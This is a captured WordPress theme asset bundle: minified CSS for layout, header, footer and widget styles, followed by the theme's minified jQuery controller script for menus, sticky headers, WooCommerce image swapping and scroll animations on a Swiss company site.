ease;transition:margin .4s ease}#nav7{margin:0;display:none}#nav7 .nav-opener{display:block}.clearfix-sm{clear:left}.search-form-top{float:none;max-width:210px;margin:30px auto 10px}#footer .column1{margin:0 0 30px}#footer .column2{margin:0 0 30px}#footer .column3{margin:0 0 30px}#footer.style3 .footer-bottom .copyright{float:none;display:block;max-width:100%;text-align:center}#footer.style12{display:none}#footer.style14 .footer-bottom .copyright{float:none;display:block;max-width:100%;text-align:center}#footer.style15 .footer-bottom .copyright{float:none;display:block;max-width:100%;text-align:center}#footer.style16 .footer-bottom .copyright{float:none;display:block;max-width:100%;text-align:center}#footer.style17 .footer-bottom .copyright{float:none;display:block;max-width:100%;text-align:center}#footer.style25 .footer-bottom .copyright{float:none;display:block;max-width:100%;text-align:center}#footer.style30{display:none}.footer-bottom .footer-nav{float:none;max-width:100%;overflow:hidden;margin:0 0 20px;text-align:center}.footer-bottom .copyright{float:none;display:block;max-width:100%;text-align:center}.mailing-form2 .mc-field-group{width:87.5%}}@media only screen and (max-width:991px) and (max-width:991px){#nav .nav-top>li>a{padding:10px!important}}@media only screen and (max-width:767px){#header .language-nav{float:none;max-width:100%;text-align:center}#header .language-nav li{padding:0 8px}#header .top-nav{margin:0;float:none;max-width:100%;text-align:center}#header .top-nav li{padding:0 8px}#header .top-nav.style2 li{margin:0;padding:0 4px}#header.style2 .header-top{margin-bottom:15px}#header.style3 .cart-box .cart-drop{left:0}#header.style4 .cart-box .cart-drop{padding:25px 0 0}#header.style5{position:absolute!important}#header.style5:after{background:#fff}.dark #header.style5:after{background:#2a2a2a}#header.style6{top:0;bottom:auto}#header.style6 .logo{float:none;width:196px;display:block;margin:0 auto 8px}#header.style7{padding:0;background:#fff}.dark #header.style7{background:#2a2a2a}#header.style7 .icon-list{display:none}#header.style8 .header-top li{padding:0 2px}#header.style8 .cart-box{float:none}#header.style12 .info-list{float:none}#header.style12 .info-list li{display:block;padding:0 0 10px;text-align:center}#header.style12 .language-nav{float:none}#header.style12 .header-top{display:none}#header.style15{padding:5px 0 10px}#header.style15 .logo .b-logo{display:none}#header.style15 .logo .w-logo{display:block}#header.style15 .info-list{float:none;margin:0 0 10px;text-align:center}#header.style15 .header-top{margin:0 0 10px}#header.style15 .head-socialnetworks{float:none;text-align:center}#header.style15:after{top:0;opacity:0}#header.style16 .header-top li{padding:0 2px}#header.style16 .top-nav{float:none}#header.style16 .language-nav{float:none}#header.style18{padding:10px 0}#header.style18 .header-top{display:none}#header.style18 .info-list{margin:0;float:none;text-align:center}#header.style18 .info-list .fa{margin:0 0 15px}#header.style18 .head-socialnetworks{float:none;text-align:center}#header.style18 .logo{margin:0}#header.style21 .header-top li{padding:0 2px 2px}#header.style21 .info-list{float:none;text-align:center}#header.style22 .logo{margin:-2px -10px 0 0}#header.style25 #nav .drop ul{margin:0}#header.style27 .icon-list{display:none}#header.dec-header .icon-list{margin:10px 0 0 -90px}#header.dec-header .icon-list span{display:none}#header.style29 .cart-box .cart-drop{padding:25px 0 0}#header.fixed-position{padding:46px 0 0;position:absolute!important}#header.fixed-position .logo .b-logo{display:none}#header.fixed-position .logo .w-logo{display:block}#header.fixed-position .header-top{margin-top:0;margin-bottom:42px}#header.fixed-position .cart-box .cart-drop{padding:13px 0 0}#header.fixed-position .nav-opener,#header.fixed-position .opener-icons{color:#fff;border-color:#fff}#header.fixed-position .nav-opener:hover,#header.fixed-position .opener-icons:hover{color:#666;border-color:#666}#header.fixed-position.style2{padding:0;background:0 0}#header.fixed-position.style2 .header-top{margin-bottom:15px}#header.fixed-position.style3 .header-top{margin-top:0;margin-bottom:12px}#header.fixed-position.style3 .icon-list{margin:6px 3px 19px 0;position:static;display:block}#header.fixed-position.style3 .cart-opener{background:rgba(255,255,255,.5)}#header.fixed-position.style3 .head-socialnetworks{display:block}#header.fixed-position.style7{padding:0 0 20px}#header.fixed-position.style8{padding:0}#header.fixed-position.style12 .header-top{margin-bottom:0}#header.fixed-position.style15{background:0 0;padding:5px 0 0;position:static!important}#header.fixed-position.style15 .header-top{margin:0 0 10px}#header.fixed-position.style15 .logo .b-logo{display:none}#header.fixed-position.style15 .logo .w-logo{display:block}#header.fixed-position.style15:after{background:0 0}#header.fixed-position.style16{padding:0}#header.fixed-position.style18{padding:10px 0}#header.fixed-position.style20{padding:5px 0 0}#header.fixed-position.style20 .header-top{margin:0 0 30px}#header.fixed-position.style20 .logo .b-logo{display:block}#header.fixed-position.style20 .logo .w-logo{display:none}#header.fixed-position.style21{padding:0}#header.fixed-position.style21 .logo .w-logo{display:none}#header.fixed-position.style21 .logo .b-logo{display:block}#header.fixed-position.style22{padding:0}#header.fixed-position.style22:after{background:0 0}.logo.port-logo{left:20px;position:absolute}.logo-v9{display:none}.sidemenu-photo.v10 #nav7 .nav-opener{border-radius:8px;padding:8px;color:#fff;margin:0 0 0 10px;background:rgba(0,0,0,.4)}.portfolio-nav-opener{right:30px;position:absolute}.lancer .portfolio-nav-opener{left:40px}#footer.style3 .footer-top .holder{overflow:visible}#footer.style3 .footer-top .logo{float:none;display:block;margin:0 auto 15px}#footer.style3 .footer-social{float:none;margin:0 -15px;text-align:center}#footer.style3 .footer-social li{padding:0 0 10px 2px}#footer.style11 .footer-aside{padding-top:50px;padding-bottom:20px}#footer.style13 .f-info-box{font-size:20px;line-height:22px}#footer.style13 .f-info-box .tel{font-size:40px}#footer.style19 .footer-app{padding:27px 0 15px}#footer.style19 .bottom-box3{padding:20px 0 20px}#footer.style19 .f-info-box{font-size:16px;line-height:24px}#footer.style19 .f-info-box .tel{font-size:36px;line-height:50px}#footer.style23 .f-info-box{font-size:20px;line-height:22px}#footer.style23 .f-info-box .tel{font-size:40px}#footer.style26 .f-info-box{font-size:20px;line-height:22px}#footer.style27 .f-info-box{font-size:20px;line-height:22px}#footer.style27 .f-info-box .tel{font-size:40px}#footer.style31 .footer-aside{padding-top:50px;padding-bottom:20px}.footer-social2{float:none}.f-contact-us .contct{float:none;display:block;margin:0 0 10px}.bottom-box5 .footer-social{float:none;margin:0 0 20px;text-align:center}.payment-nav{float:none;text-align:center}#lancer-footer .f-social li{width:49%;margin:0 0 20px}.socialize-holder .title:after{display:none}.newsletter,.opening-hours{margin-bottom:30px}}.hsh{box-shadow:0 0 7px 0 rgba(0,0,0,.2)}.pag-padding{padding-bottom:60px;padding-top:60px}.nav-links a:hover{text-decoration:none}.current{color:#fff;font-weight:700;background-color:#ccc}.pagination-center{text-align:center}.center{text-align:center}.entry-meta ul{margin-bottom:20px}.entry-meta ul li{display:block;border-bottom:1px solid #efefef;padding:10px 0}.blog-medium .entry-audio,.blog-medium .entry-gallery,.blog-medium .entry-image,.blog-medium .entry-video{float:none;width:100%;margin:0 0 28px}.entry-meta a{-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s}.entry-meta{margin:20px 0 0 0}.entry-meta{margin:0 0 41px 0}.entry-meta{font-weight:500;font-size:12px;text-transform:uppercase;padding-bottom:8px}.entry-meta ul{list-style:none;margin:0;padding:0;color:#999}.entry-meta ul li{display:inline}.entry-meta ul li:after{content:' | ';margin:0 6px;color:#efefef}.entry-meta ul li:last-child:after{content:'';margin:0}.entry-meta a{color:#999}.entry-meta a:hover{color:#666}.entry-meta .fa{margin-right:10px;color:#5d5d5f}.menu-opener .fa{padding-top:7px}.woocommerce-product-search .search-field{padding:10px!important;border:0;border-bottom:1px solid #fff;font-weight:400;font-size:12px;line-height:22px;color:#555;background-color:#fcfcfc;box-shadow:0 1px 2px rgba(0,0,0,.09) inset;-moz-box-shadow:0 1px 2px rgba(0,0,0,.09) inset;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.09) inset;-o-box-shadow:0 1px 2px rgba(0,0,0,.09) inset;transition:all .2s linear;-moz-transition:all .2s linear;-webkit-transition:all .2s linear;-o-transition:all .2s linear}.woocommerce-product-search input[type=submit]{margin-left:14px;padding:12px!important}.sticky{background-color:#efefef;padding-left:30px!important;padding-top:14px!important;padding-right:55px!important}.tag-sticky-2{background-color:#efefef;padding-left:30px!important;padding-top:14px!important;padding-right:55px!important}.page-numbers{text-decoration:none;border:1px solid #bfbfbf;padding:8px 13px;margin:2px;-webkit-border-radius:3px;-moz-border-radius:5px;border-radius:3px;font-size:13px}.navigation .nav-links{margin-bottom:45px}.comment{list-style:none}.comments-area .pingback{background-color:#f7f7f7;padding:6px;margin-bottom:8px}.footer-cent{margin:0 0 0}.footer-cent{color:#8f8f8f;-webkit-hyphens:auto;-moz-hyphens:auto;-ms-hyphens:auto;hyphens:auto;word-wrap:break-word}.footer-cent ul{list-style:none;padding-left:0}.footer-cent ul li{margin-bottom:10px;border-bottom:1px solid #3e3e3e;padding-bottom:10px}.footer-cent ul li a{color:#8f8f8f}.footer-cent ul li a:before{color:#5d5d5f;font-family:"Font Awesome 5 Free";font-weight:900;content:"\f101";display:inline-block;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;margin-right:10px}.footer-cent .address:before{content:"\f041";display:inline-block;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;margin-right:10px;font-family:"Font Awesome 5 Free";font-weight:900}.footer-cent .tel:before{content:"\f10b";display:inline-block;font-family:"Font Awesome 5 Free";font-weight:900;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;margin-right:10px}.footer-cent .mail:before{content:"\f003";display:inline-block;font-family:"Font Awesome 5 Free";font-weight:900;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;margin-right:10px}.footer-cent .fax:before{content:"\f1ac";display:inline-block;font-family:"Font Awesome 5 Free";font-weight:900;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;margin-right:10px}#wp-calendar caption{letter-spacing:.08em;background-color:#99a9b5;color:#fff;line-height:25px;font-size:16px;font-weight:700;text-transform:uppercase;height:39px;padding:7px 0;text-align:center;margin-bottom:29px}#wp-calendar thead tr th,.widget.widget_calendar a:hover{color:#38a5b3}.calendar_wrap td,.calendar_wrap th{border:none!important;padding:5px!important}#calendar_wrap{background-color:#f4f6f7;padding-bottom:20px;color:#5f727f}#wp-calendar{margin-left:9%;text-align:center;width:83%;border:0 solid #ddd!important}.tagcloud a{font-size:13px!important;display:inline-block;padding:0 10px;min-height:28px;line-height:28px;border:1px solid!important;margin:2px 0;transition:all .2s}.adtextarea{height:140px!important}.adcontact-but{margin-top:10px}.contact-mb-10{margin-bottom:10px}#header.style8 .cart-box:hover{background:0 0}.blog-txt h2{margin-bottom:32px;font-weight:400!important}.plr-no{padding-left:0!important;padding-right:0!important}.sharebox{display:block;padding:0;float:left}.sharebox ul{list-style:none;margin:0;padding:0}.sharebox ul li{float:left;padding:0;margin:0 22px 0 0;line-height:1!important}.sharebox ul li a{display:block;float:left;color:inherit;padding:10px 0;margin:0}.sharebox ul li i{display:inline-block;font-size:16px;margin:0 3px 0 0;line-height:1}.sharebox a:hover.share-facebook{color:#3b5998}.sharebox a:hover.share-twitter{color:#00aced}.sharebox a:hover.share-tumblr{color:#32506d}.sharebox a:hover.share-pinterest{color:#cb2027}.sharebox a:hover.share-google{color:#dd4b39}.sharebox a:hover.share-linkedin{color:#007bb6}.sharebox a:hover.share-mail{color:#666}#author-info{margin:0 0 44px 0;display:block;padding:60px 0 60px 0;border-top:1px solid #efefef;border-bottom:1px solid #efefef}#author-info p{margin:0}#author-info .author-image{float:left;width:80px;height:80px;border-radius:4px;overflow:hidden;margin:2px 30px 0 0}#author-info .author-image img{display:block;width:80px;height:80px}#author-info .author-bio{overflow:hidden}#author-info .author-bio h4{text-transform:uppercase;font-weight:700;margin:0;padding:0 0 10px 0;font-size:14px;letter-spacing:1px;color:#666}.author-archive #author-info{padding:0 0 60px 0;margin:0 0 60px 0;background:#f9f9f9;padding:30px;border:none;border-radius:2px}.page-comm{padding-bottom:60px}.widget img{max-width:100%}.row img{max-width:100%}.lang{width:100px;float:left;padding-left:20px;padding-top:26px}.gallery-caption{color:#d70807}.bypostauthor{font-weight:600}.pagelink{font-weight:600}.jcf-select{border:0 solid #777!important}@media only screen and (min-width:10px) and (max-width:1099px){.w9{padding:0!important}.sidemenu-photo.v9{display:none}}@media only screen and (min-width:1px) and (max-width:800px){.container{padding-left:15px!important;padding-right:15px!important}}select.wpforms-field-medium{position:static!important;-webkit-appearance:menulist!important;opacity:1}.wpforms-field-select .jcf-select .jcf-select-text,.wpforms-field-select .jcf-select-opener::before,.wpforms-field-select .jcf-select-text{display:none}a{text-decoration:none!important}ul.list-inline li{display:inline-block!important}.style15 #nav .nav-top>li,.style18 #nav .nav-top>li{margin-bottom:0!important;height:auto}#header.style18 .header-top{margin-bottom:0}#header.fixed-position .header-top{margin-bottom:22px}#header.adclassic #nav .nav-top>li>a{border-bottom:2px solid #fff}#header.style18 .desk-menu>ul>li>a,#header.style2 .desk-menu>ul>li>a,#header.style3 .desk-menu>ul>li>a,#header.style4 #nav .nav-top>li>a{padding-top:15px;padding-bottom:15px}#header.style7 .desk-menu>ul>li>a{padding-top:20px;padding-bottom:20px}#header.style12 #nav .nav-top>li>a{padding-top:15px;padding-bottom:15px;border-bottom:0}.style15 #nav .nav-top>li>a{padding-top:15px;padding-bottom:15px}.style15 .opener-icons{padding-top:7px!important}.style18 a.opener-icons:hover,.style18.fixed-position .opener-icons:hover,.style4 a.opener-icons:hover,.style4.fixed-position .opener-icons:hover,.style7 a.opener-icons:hover,.style7.fixed-position .opener-icons:hover{color:#999!important}.style1 .desk-menu>ul>li>a{height:50px;padding-top:10px}.style15 .desk-menu .sub-menu{top:60px}.style18 .desk-menu .sub-menu{top:62px}.style12 .desk-menu .sub-menu{top:60px}.style7 .desk-menu .sub-menu{top:65px}.style3 .desk-menu .sub-menu{top:60px}.style2 .desk-menu .sub-menu{top:59px}.style1 .desk-menu .sub-menu{top:50px}.style15 .desk-menu .ad-megamenu .sub-menu{top:109px}.style18 .desk-menu .ad-megamenu .sub-menu{top:62px}.style7 .desk-menu .ad-megamenu .sub-menu{top:68px}.style4 .desk-menu .ad-megamenu .sub-menu{top:60px}.style3 .desk-menu .ad-megamenu .sub-menu{top:145px}.style2 .desk-menu .ad-megamenu .sub-menu{top:123px}.style1 .desk-menu .ad-megamenu .sub-menu{top:50px}#header.style3.fixed-position .desk-menu>ul>li>a{padding-top:0;padding-bottom:20px}#header.fixed-position.style3 .icon-list{top:105px}#header.fixed-position.style3 .cart-box .cart-drop{top:18px}#header.fixed-position.style3 .cart-opener{background:rgba(117,112,112,.5)}#header.style15.fixed-position{padding-top:0}#header.fixed-position.style15 .ad-megamenu .sub-menu{top:68px}#header.fixed-position.style12 .header-cent{margin-top:0;min-height:50px}#header.fixed-position.style12{background-color:#fff}#header.fixed-position.style12 #nav .nav-top>li>a{color:#444;padding-top:7px;padding-bottom:7px}#header.fixed-position.style12 .ad-megamenu .sub-menu,#header.fixed-position.style12 .sub-menu{top:50px}#header.fixed-position.style7 .cart-box .cart-drop{top:20px}#header.fixed-position.style3 .ad-megamenu .sub-menu,#header.fixed-position.style3 .sub-menu{top:50px}#header.fixed-position.style2 .ad-megamenu .sub-menu,#header.fixed-position.style2 .sub-menu{top:60px}#header.fixed-position.style2 .cart-box .cart-drop{top:26px}#header.fixed-position.style1,#header.fixed-position.style2{padding:0}#header.fixed-position.style2 .desk-menu>ul>li>a{padding-top:15px;padding-bottom:15px}.sidenav-port ul li{margin:0}.mob-header-content .header-top-menu ul li a,.mob-menu li a{border-bottom:1px solid #86868645!important}.mob-header-content .header-top-menu ul li a,.mob-menu li a{color:#444;font-weight:600}.search-popup .close-btn{top:30px}.search-popup input[type=search]{max-width:100%}.error-404 #respond input[type=submit],button[type=submit],input[type=button]{padding:9px 15px}

--- FILE ---
content_type: application/javascript
request_url: https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/js/controller.js?ver=1750697978
body_size: 2837
content:
function delay_exec(t,e,n){void 0===e&&(e=500),void 0===window.delay_exec&&(window.delay_exec=[]),void 0!==window.delay_exec[t]&&clearTimeout(window.delay_exec[t]),window.delay_exec[t]=setTimeout(n,e)}function formPlaceholder(t){t.each(function(){var t=jQuery(this);t.attr("placeholder")&&(t.data("placeholder",t.attr("placeholder")),t.removeAttr("placeholder"));var e=t.data("placeholder");""==t.val()&&t.val(e),t.on("focus",function(){t.val()==e&&t.val("")}).on("focusout",function(){""==t.val()&&t.val(e)})})}!function(t,e){jQuery.fn[e]=function(t){return t?this.bind("resize",(n=t,function(){var t=this,e=arguments;o?clearTimeout(o):i&&n.apply(t,e),o=setTimeout(function(){i||n.apply(t,e),o=null},a||100)})):this.trigger(e);var n,a,i,o}}(jQuery,"smartresize"),function(t){t.fn.hoverIntent=function(e,n,a){var i,o,s,l,r={interval:100,sensitivity:6,timeout:0};r="object"==typeof e?t.extend(r,e):t.isFunction(n)?t.extend(r,{over:e,out:n,selector:a}):t.extend(r,{over:e,out:e,selector:n});var c=function(t){i=t.pageX,o=t.pageY},u=function(e,n){if(n.hoverIntent_t=clearTimeout(n.hoverIntent_t),Math.sqrt((s-i)*(s-i)+(l-o)*(l-o))<r.sensitivity)return t(n).off("mousemove.hoverIntent",c),n.hoverIntent_s=!0,r.over.apply(n,[e]);s=i,l=o,n.hoverIntent_t=setTimeout(function(){u(e,n)},r.interval)},d=function(e){var n=t.extend({},e),a=this;a.hoverIntent_t&&(a.hoverIntent_t=clearTimeout(a.hoverIntent_t)),"mouseenter"===e.type?(s=n.pageX,l=n.pageY,t(a).on("mousemove.hoverIntent",c),a.hoverIntent_s||(a.hoverIntent_t=setTimeout(function(){u(n,a)},r.interval))):(t(a).off("mousemove.hoverIntent",c),a.hoverIntent_s&&(a.hoverIntent_t=setTimeout(function(){!function(t,e){e.hoverIntent_t=clearTimeout(e.hoverIntent_t),e.hoverIntent_s=!1,r.out.apply(e,[t])}(n,a)},r.timeout)))};return this.on({"mouseenter.hoverIntent":d,"mouseleave.hoverIntent":d},r.selector)}}(jQuery),function(t){"use strict";setTimeout(function(){t(".lazy").addClass("in")},600),t(".alert").each(function(){var e=t(this);e.find(".close-alert").on("click",function(){e.fadeOut(200)})}),t(".rich-header").each(function(){var e=t(window),n=t(this);e.scroll(function(){var a=t(document).scrollTop()/e.height();n.find(".rich-header-content").css("opacity",1-a)})}),t(".i-separator").each(function(){var e=t(this);void 0!==e.data("target")&&e.bind("click.smoothscroll",function(n){n.preventDefault();var a=e.data("target");t("html, body").stop().animate({scrollTop:t(a).offset().top-e.data("offset")},500,function(){window.location.hash=a})})});var e=t(".widget_calendar td#prev").attr("colspan","1"),n=t(".widget_calendar td#next").attr("colspan","1");function a(){window.innerWidth<1024?(t(".widget_nav_menu").addClass("mobile").removeClass("desktop"),t(".widget_product_categories").addClass("mobile").removeClass("desktop")):window.innerWidth>=1024&&(t(".widget_nav_menu").addClass("desktop").removeClass("mobile"),t(".widget_product_categories").addClass("desktop").removeClass("mobile"))}t(".widget_calendar tbody td").each(function(){0!=t(this).children("a").length&&t(this).addClass("has-children")}),0!=e.children("a").length?e.children("a").html("<span class='icon-arrow-left9'></span>"):e.html("<span class='icon-arrow-left9'></span>"),0!=n.children("a").length?n.children("a").html("<span class='icon-arrow-right9'></span>"):n.html("<span class='icon-arrow-right9'></span>"),t(".widget_calendar tfoot td.pad:not(#next, #prev)").attr("colspan","5"),a(),t(window).resize(a),t(".widget_nav_menu ul li > a:not(:only-child)").append('<span class="toggle icon-arrow-down9"></span>'),t(".widget_nav_menu.mobile ul li a > span.toggle").on("click",function(e){0!=t(this).parent().next("ul").length&&(t(this).parent().toggleClass("animate"),t(this).parent().next("ul").stop().slideToggle(300,"easeOutQuart")),e.preventDefault()}),t(".widget_nav_menu.desktop ul li").hoverIntent(function(){t(this).children("ul").stop(!0,!0).animate({"margin-left":"0px",opacity:"1"},400,"easeOutCirc").css("display","block")},function(){t(this).children("ul").stop(!0,!0).animate({"margin-left":"50px",opacity:"0"},400,"easeOutCirc",function(){t(this).css("display","none")})}),t(".widget_product_categories ul li").each(function(){var e=t(this),n=e.children("span.count").clone();e.children("span.count").remove(),e.children("a").append(n)}),t(".widget_product_categories ul li > a:not(:only-child)").append('<span class="toggle icon-arrow-down9"></span>'),t(".widget_product_categories.mobile ul li a > span.toggle").on("click",function(e){0!=t(this).parent().next("ul").length&&(t(this).parent().toggleClass("animate"),t(this).parent().next("ul").stop().slideToggle(300,"easeOutQuart")),e.preventDefault()}),t(".widget_product_categories.desktop ul li").hoverIntent(function(){t(this).children("ul").stop(!0,!0).animate({"margin-left":"0px",opacity:"1"},400,"easeOutCirc").css("display","block")},function(){t(this).children("ul").stop(!0,!0).animate({"margin-left":"50px",opacity:"0"},400,"easeOutCirc",function(){t(this).css("display","none")})}),t(".widget_photos_from_flickr .flickr_badge_image a").append('<div class="mf-overlay"><span class="hd-overlay-before icon-plus4"></span></div>');t(".widget_reglog #login-form"),t(".widget_reglog #registration-form"),t(".widget_reglog #password-form");t(".widget_reglog label").each(function(){var e=t(this);e.next("input").attr("data-placeholder",e.html()),e.remove()}),t('.widget_reglog input[type="submit"]').addClass("small"),t(".nz-content a").has("img").each(function(){t(this).attr("title",t(this).children("img").attr("alt"))}),t(".nz-carousel").each(function(){t(".nz-content a").has("img").each(function(){t(this).attr("data-lightbox-gallery","nz-gallery3")})}),t(".post-social-share").on("click",function(){t(this).toggleClass("animate")}),formPlaceholder(t('input:not([type="submit"]),textarea')),t('.ls a[href="#"]').click(function(t){t.preventDefault()}),t(".get-location").click(function(e){e.preventDefault(),t(t(this).attr("href")).fadeIn(400).toggleClass("animate")}),t(".location-close").click(function(e){t("#get-location").toggleClass("animate"),setTimeout(function(){t("#get-location").fadeOut(400)},250)}),t(".mf-filter").each(function(){var e=t(this);e.find(".filter-toggle").click(function(){e.find(".filter-container").slideToggle()})})}(jQuery),function(t){"use strict";t(".mob-header-content .header-top-menu ul li.menu-item-has-children > a").each(function(){t(this).append('<span class="di icon-arrow-down9"></span>')}),t(".page-content-wrap .widget_icl_lang_sel_widget > div > ul > li > a").off("click").on("click",function(e){e.preventDefault(),t(".page-content-wrap .widget_icl_lang_sel_widget").toggleClass("animated"),t(this).next("ul").slideToggle(300,"easeOutQuart")}),t(".mob-menu ul li a > .di, .mob-header-content .header-top-menu ul li a > .di").on("click",function(e){t(this).toggleClass("animate"),t(this).parent().next("ul").toggleClass("animate").stop().slideToggle(300,"easeOutQuart"),e.preventDefault()}),t(".mob-menu-toggle, .mob-menu-toggle2, .mob-overlay").on("click",function(e){e.stopImmediatePropagation(),t(".mob-header-content").toggleClass("animate")}),t("html").hasClass("shoping-cart")||t(".desk-cart-toggle").on("click",function(e){e.preventDefault(),t(this).toggleClass("animated"),t(".search-toggle").removeClass("animated"),t(".woo-cart").toggleClass("animated"),t(".desk .search").removeClass("animated")}),t(".search-toggle").on("click",function(){t(this).toggleClass("animated"),t(".desk .search").toggleClass("animated"),t(".woo-cart").removeClass("animated"),t(".desk-cart-toggle").removeClass("animated")}),t(".desk .ls").off("click").on("click",function(){t(this).toggleClass("animated")}),t('.desk [data-mm="true"]').each(function(){var e=t(this),n=e.data("mmb");void 0!==n&&e.children(".sub-menu").css({"background-image":"url("+n+")"})}),t(".subeffect-ghost .desk-menu ul li, .subeffect-ghost .header-top-menu ul li").hoverIntent(function(){t(this).children("ul").stop(!0,!0).animate({opacity:"1","margin-top":"0"},300,"easeOutQuart").css("display","block")},function(){t(this).children("ul").stop(!0,!0).animate({opacity:"0","margin-top":"40px"},300,"easeOutQuart",function(){t(this).css("display","none")})}),t(".subeffect-move .desk-menu ul li, .subeffect-move .header-top-menu ul li").hoverIntent(function(){t(this).children("ul").stop(!0,!0).animate({opacity:"1","margin-left":"0"},300,"easeOutQuart").css("display","block")},function(){t(this).children("ul").stop(!0,!0).animate({opacity:"0","margin-left":"-40px"},300,"easeOutQuart",function(){t(this).css("display","none")})}),t(".subeffect-fade .desk-menu ul li, .subeffect-fade .header-top-menu ul li").hoverIntent(function(){t(this).children("ul").stop(!0,!0).animate({opacity:"1"},300,"easeOutQuart").css("display","block")},function(){t(this).children("ul").stop(!0,!0).animate({opacity:"0"},300,"easeOutQuart",function(){t(this).css("display","none")})}),t(".subeffect-slide .desk-menu ul li, .subeffect-slide .header-top-menu ul li").hoverIntent(function(){t(this).children("ul").stop(!0,!0).slideToggle(300,"easeOutQuart").css("display","block")},function(){t(this).children("ul").stop(!0,!0).slideToggle(300,"easeOutQuart",function(){t(this).css("display","none")})});var e=document.documentElement,n=t(".fixed-true"),a=n.offset(),i=t("#top"),o=!1,s=n.hasClass("version3")&&n.parents(".revolution-slider-active")?a.top:50;function l(){(window.pageYOffset||e.scrollTop)>=s?(n.addClass("active"),i.addClass("active")):(n.removeClass("active"),i.removeClass("active")),o=!1}o||(o=!0,l()),window.addEventListener("scroll",function(t){o||(o=!0,l())},!1)}(jQuery),function(t){"use strict";var e=t(".woocommerce .single-product-image .images"),n=e.find(".thumbnails > a"),a=(n.length,e.find(".woocommerce-main-image"));a.find("img").removeAttr("srcset"),n.hoverIntent(function(e){var n=t(this);e.preventDefault();var i=n.attr("href"),o=i.substr(i.length-3),s=i.substr(0,i.length-4)+"-460x520."+o;n.addClass("active").siblings().removeClass("active"),a.attr("href",n.attr("href")),a.find("img").attr("src",s)},function(e){var n=t(this);e.preventDefault();var i=n.attr("href"),o=i.substr(i.length-3),s=i.substr(0,i.length-4)+"-460x520."+o;n.addClass("active").siblings().removeClass("active"),a.attr("href",n.attr("href")),a.find("img").attr("src",s)}),n.on("click",function(e){t(this);e.preventDefault()}),t(".woocommerce .images img").each(function(){var e=t(this);e.wrap('<div class="nz-thumbnail"></div>'),e.parent().prepend('<div class="mf-overlay"><span class="hd-overlay-before"></span></div>')}),t(".woocommerce-pagination a.next").html('<span class="icon icon-arrow-right8">'),t(".woocommerce-pagination a.prev").html('<span class="icon icon-arrow-left8">'),t(".loop .product, .nz-related-products .product, .nz-recent-products .product").each(function(){var e=t(this),n=e.find(".add_to_cart_button"),a=e.find(".shop-loader");n.hasClass("added")||n.on("click",function(){var e=t(this);a.fadeIn(400,function(){var n=t(this);e.fadeOut(400),setTimeout(function(){n.fadeOut(400)},1500)})})})}(jQuery),function(t){"use strict";function e(e,n){e.each(function(){var e=t(this),a=e.children(),i=a.length,o=0,s="";function l(){t(a[o]).addClass("css-animated"),++o==i&&clearInterval(s)}e.one("inview",function(t,e,a,i){if(e)setInterval(l,n)})})}e(t('.nz-content-box[data-animate="true"]'),250),e(t('.nz-clients[data-animate="true"]'),250),e(t('.nz-carousel[data-animate="true"]'),250),e(t('.nz-pricing-table[data-animate="true"]'),250),e(t('.nz-persons[data-animate="true"]'),250),e(t('.nz-recent-events[data-animate="true"] .nz-events-posts'),250),e(t('.nz-recent-projects[data-animate="true"] .recent-projects-wrap'),250),e(t('.nz-recent-posts[data-animate="true"] .posts-inner'),250),e(t(".nz-gallery"),250),e(t(".loop .animation-true .blog-post"),250),e(t(".loop .animation-true .events-post"),250),e(t(".loop .animation-true .projects-post"),250),e(t(".shop-layout.animation-true .products"),250),t(".nz-section .nz-row").each(function(){var e=t(this),n=e.find(".col-animate-true"),a=n.length,i=0,o="";function s(){t(n[i]).addClass("css-animated"),++i==a&&clearInterval(o)}e.one("inview",function(t,e,n,a){if(e)setInterval(s,250)})})}(jQuery)